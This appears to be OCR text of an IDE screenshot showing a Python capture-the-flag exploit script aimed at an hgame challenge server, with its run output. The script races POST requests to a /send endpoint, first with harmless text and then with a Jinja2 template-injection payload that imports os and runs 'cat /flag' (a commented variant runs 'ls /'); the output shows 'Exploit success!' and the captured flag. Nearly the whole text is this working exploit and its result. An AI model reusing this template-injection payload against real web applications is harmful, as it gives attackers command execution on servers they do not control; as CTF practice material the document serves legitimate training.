 PC
P python Version control 2 (1)
12.txt ECBpad.py flask内存马.py 2.py MD5截断爆破.py sha256截断爆破.py GET.py CRT.py nc.py
1 import requests
2 import threading
3 import time
4 import os
5
6 target = 'http://node1.hgame.vidar.club:32529/app'
7
8
1 usage
9 def race_write():
10 while True:
11 # 第一次写入无害内容绕过检查
12 requests.post(target + '/send', data={'message': 'hello'})
13 # 立即覆盖为恶意payload
14 #requests.post(target + '/send', data={'message': "{{lipsum.__globals__.__builtins__['__import__']('os').popen('ls /').read()}}"})
15 requests.post(target + '/send',
16 data={'message': "{{lipsum.__globals__.__builtins__['__import__']('os').popen('cat /flag').read()}}"})
17
18
1 6 1
Run 2 (1)
D:\python\python.exe D:\Pycharm\python\CTF\2.py
Exploit success!
Latest message: hgame{yOU_fInD-th3-KeY_to-rRRaC3_0uuUuT22e67b0}
Process finished with exit code 0
race_write()
python > CTF > 2.py 9:18 CRLF UTF-8 4 spaces Python 3.11